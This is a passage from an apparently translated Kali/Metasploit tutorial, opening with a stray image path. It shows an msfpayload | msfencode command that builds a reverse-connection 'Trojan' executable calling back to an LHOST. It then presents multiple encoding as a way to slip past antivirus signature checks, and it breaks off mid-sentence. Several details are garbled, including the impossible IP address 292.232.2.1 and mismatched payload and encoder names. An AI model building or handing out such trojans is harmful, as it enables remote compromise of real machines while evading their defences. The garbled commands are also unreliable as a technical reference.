 Similar to email attachments using Base64 re-encoding, the msf encoder
recodes the original executable and generates a new binary. When this file is
run, the msf encoder will decode the original program into memory and
execute it.
Use the command "msfencode -h" to view the msfencode parameter
description, and "msfencode -l" to view the msf encoder list.
kali root @ hacking : ~ # msfencode -l 1.
Generate a Trojan file encoded with msfencode:
msfpayload linux/exploit/reverse_udp
LHOST=292.232.2.1 LPORT=8454 R | msfencode -e x86/file -t exe >
hacking/exploit.exe
Parameter explanation "R": Output raw data "|" : Separator "-e": Specify
encoder type "-t": Output file type ">": Specify the generated file name (can
be replaced with "-o" parameter)
2) Multiple encodings a simple msfencode encoding is now difficult to
bypass the soft kill, after mastering the basic coding techniques above, we
learn about the multiple encoding of msfencode. In the Metasploit
framework, we are allowed to use multiple encoding techniques to encode the
attack payload (msfpayload) multiple times to bypass the soft signature
check. Generate a Trojan file that has been encoded multiple times by